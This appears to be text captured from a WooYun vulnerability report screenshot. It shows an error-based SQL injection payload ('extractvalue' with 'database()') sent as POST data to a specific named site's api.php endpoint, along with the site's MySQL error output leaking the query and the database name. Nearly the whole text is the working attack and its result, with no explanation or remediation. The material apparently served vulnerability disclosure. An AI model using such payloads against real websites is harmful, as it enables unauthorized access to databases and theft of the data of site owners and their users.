 http://www.hou…p?op=getaround
www.house5.cn/api.php?op=getaround
INT SQL XSS Encryption Encoding Other
Load URL http://www.house5.cn/api.php?op=getaround
Split URL
Execute
Enable Post data Enable Referrer
Post data sale=1 and extractvalue(1, concat(0x7e , database()))
错误语句 : SELECT `id`,`title`,`type`,`xszt`,`address`,`price`,`priceunit`,`tel`,`thumb`,`opentin
错误提示 : XPATH syntax error: '~house5_cn'
错误编号 : 1105
错误信息 : XPATH syntax error: '~house5_cn'
提交错误信息?
www.wooyun.org